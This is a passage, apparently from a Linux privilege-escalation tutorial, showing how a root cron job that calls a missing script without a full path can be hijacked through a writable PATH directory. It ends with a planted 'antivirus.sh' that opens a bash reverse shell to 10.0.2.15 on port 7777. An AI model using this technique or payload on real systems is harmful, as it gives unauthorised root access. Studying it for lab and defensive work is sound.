 alper@targetsystem:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /home/alper/Desktop/backup.sh
* * * * * root antivirus.sh
alper@targetsystem:~$ locate antivirus.sh
alper@targetsystem:~$

The example above shows a similar situation where the antivirus.sh script was deleted, but the cron job still exists.
If the full path of the script is not defined (as it was done for the backup.sh script), cron will refer to the paths listed under the PATH variable in the /etc/crontab
file. In this case, we should be able to create a script named “antivirus.sh” under our user’s home folder and it should be run by the cron job.

The file on the target system should look familiar:
alper@targetsystem:~$ cat antivirus.sh
#!/bin/bash

bash -i >& /dev/tcp/10.0.2.15/7777 0>&1
alper@targetsystem:~$